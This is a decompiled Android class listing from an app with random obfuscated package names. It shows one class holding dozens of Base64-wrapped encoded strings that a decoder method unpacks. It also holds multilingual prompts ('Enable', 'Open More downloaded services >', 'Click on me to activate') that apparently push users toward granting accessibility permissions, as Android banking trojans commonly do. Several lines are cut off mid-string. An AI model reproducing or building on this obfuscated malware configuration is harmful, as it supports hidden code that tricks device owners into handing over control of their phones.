 Ab.json
Source code
qhsewqxnjwezdfj.mysoclyis
a
abujgcsfsyohctzu
b
c
d
e
eexkankiziccrzo
eouatiktsmn
evpnkou
ewv
f
gcnkdxxv
geazdw
gnbv
kidnvr
kniqwuh
laougnprntm
lywqvmd
nmzzafct
nqbrdgpvrlyy
nykik
peytutbpr
rpgyxtjqahfjn
shbehnlhed
tnavhxptosub
wutxyo
Resources
c
package qhsewqxnjwezdfj.mysoclyistirmcm.wkzf;
import android.util.Base64;
/* compiled from: ioltgi */
8 public final class c {
public String A = b("OTQ5MWEzZDI3NGY0NjE0MWIyZGNiMGYyMWU2MjBmZjRhZGQyNzQ5YzU0YTM4NjJkZDliNmJhZmFhZDQ4YTk=");
public String B = b("OTQ5MWEzZDI3NGY0NjA0MWIyZGNhMGZjMDY2OTBlYzhiOGQ3NzZhNDAxYjQ5YzdiOWVhZWY5ZTFhYjBmYjJiNzNmOTU=");
public String C = b("OTQ5MWEzZDI3NGY0Njc0MWIyZGNhMGZjMDY2OTBlYzhiYWQ0NzQ4ZjEzYmE5YjJlYzJiZGUwYWNlNzRhYTFlNjNiZGIwNw==");
public String D = b("OTQ5MWEzZDI3NGY0NjY0MWIyZGNhMGZjMDY2OTBlYzhiOGNiNmE5NzFiYmE4ZTI5OGRhOGU3YWZmYzQxZmRiMDcxZDkwY2IwNGJiOWI5");
public String E = b("OTZkOGI4OGUzMDliMzAwOGFkOGZiNmZlMDQyYTFkZTRlNA==");
public String F = b("OTZkOGI4OGUzMDliMzAwYWE3YzdhNGVlNGQ=");
public String G = b("OTU4Y2E0ODg3NGVhMzIxN2E4");
public String H = b("YTI4YmFiOGQyOGEx");
public String I = b("YTg5NWFmODE2NDg5M2MxNWE2YzFiN2YyMDc2MjA2ZjhiOGRmN2Y5ZjUyYWE4YTJmOTJhZWVhYjlhOTFiYWFlMA==");
public String J = b("YTQ4OWEzOGMyZmU0M2MwOWUzOGNiNmJkMDQ2MzRhZjZiYWNmNzM4ZDEzYWQ4YQ==");
public String K = "{'en':'Enable','de':'Aktivieren','af':'Aktiveer','zh':'启用','cs':'Zapnout','nl':'Activeren','fr':'Activer','it':'Abilitare',
public String L = "{'en':'Open More downloaded services > ','de':'Öffnen Sie Weitere heruntergeladene Dienste > ','af':'Open Meer afgelaaide di
public String M = "{'en':'Click on me to activate','de':'Klicken Sie auf mich zu aktivieren','af':'Klik op my om te aktiveer','zh':'点击我激活','
public boolean a = true;
public boolean b = false;
public boolean c = true;
public String d = "ldjhmdhnrtjv";
public String e = "fcoagzuwqwcu";
public String f = b("OTU4Y2E0ODg3NA==");
public String g = b("YjE4YWFlOGUyMmFiM2QwMjljZDQ5NGMyMWU2MzM1ZTdhY2M4NzJhNDQzZWNjMTZkZDI=");
public String h = b("OGY5MWJlOWY3ZWViN2MwNWFjOTViN2U4MWI2OTViYjlhY2Rj");
public String i = b("YjE4YWFlOGUyMmFiM2QwMmUzZDQ5NA==");
public String j = b("OGY5MWJlOWYzN2ZlN2M0OGI3Y2ZiZWY4NWY2ZTA1ZTNiZGNlNzE5ZTQz");
public String k = b("YWQ4Y2JmZGQyNWY3MzkwMWFjOGZlN2ZlNDEzOTE4ZGNhZjhiNzQ=");
public String l = b("OGM4MGIz");
public String m = b("ODY4YmFlOWQyYmFkMzc0OWIzOTNiY2ViMTk2ODBmZTVmN2VmN2Y5NzE3YTk4NzMyOGFiZWE3OGY5NzY4Y2I5MjA5ZWI3ZmRmNmE4ZmMw");
public String n = b("ODY4YmFlOWQyYmFkMzc0OWIzODRhMWYwMTk3ZjE5ZmViNmQ1MzRhOTM3OThhYjAyYjQ4ZmM2OTI5ZjY0Yzc5NDBkZmM3Zg==");
public String[] o = {b("ODY4YmFlOWQyYmFkMzc0OWIzODRhMWYwMTk3ZjE5ZmViNmQ1MzRhYzIwOTBiYjE4YmI4MmQxODg5ZjY5ZGE4MTAwZjc2OWMyNzM5OGM1MGQzZQ=="), b("ODY4
public String p = b("OTY5MmFmOWQzMGJkMjYwZWFjOTFiMmVlMTQ2YTBkZmZiM2QwNzY4MTBhYmE5OTNmOGFhYWI4ZWVlOTBmYTFmNjdiOTAwM2E2");
public String q = b("OTQ5MWEzZDI3NGY0NjI0MWIyZGNiN2MyMTE3ODFlZjZiYWQwN2Y4OTJkYWQ5ODMyYzJiZGUwYWNlNzRhYTZlNjNiZGIwNw==");
public String r = b("OTQ5MWEzZDI3NGY0NjE0MWIyZGNiN2MyMTE3ODFlZjZiYWQwN2Y4OTU0YTM4NjJkZDliNmJhZmFhZDQ4YTk=");
public String s = b("OTQ5MWEzZDI3NGY0NjA0MWIyZGNiYWVlMmY2ZDFlZTNiOGQ4NzE5ZTAwZmY5NTM0OTRmYWY4ZThmYzRjZTdmZA==");
public String t = b("OTQ5MWEzZDI3NGY0Njc0MWIyZGNiYWYzMTY2MzM1ZjNiY2NkNzM5ODE3ZmY5NTM0OTRmYWY4ZTlmYzRjZTdmZA==");
public String u = b("OTQ5MWEzZDI3NGY0NjY0MWIyZGNiZGY4MDc1MzBlZjJhZmQyNzk5ZTU0YTM4NjJkZDliNmJmZmFhZDQ4YTk=");
public String v = b("OTQ5MWEzZDI3NGY0NjU0MWIyZGNhMGZjMDY2OTBlYzhiZGRhNmU5YTJkYjg5YjI5ODVhNGUyYjlhODFkZWVhOTNjOTU0YmExMWFiZGY3Nzc=");
public String w = b("OTQ5MWEzZDI3NGY0NjQ0MWIyZGNhMGZjMDY2OTBlYzhiZGRhNmU5YTJkYmQ4YTJiOGRhNGVjZmFhMDUyZTRmZDNkOTAxY2UxNGZmN2E0");
public String x = b("OTQ5MWEzZDI3NGY0NmI0MWIyZGNhM2ZjMDU3ZjBmYzhiOGNmNmU5YTExYjI4YTJmYzJiZGUwYWNlNzRhYWRlNjNiZGIwNw==");
public String y = b("OTQ5MWEzZDI3NGY0NmE0MWIyZGNhMGZjMDY2OTBlYzhiOGQ4Nzk5ZTAxYWE4NjNmOGRhYmUwYThhMzY0ZjFiNjI5YzY0ZWU1MWFiMGVkM2E0NjlkOWJkYTJmZjk2Mw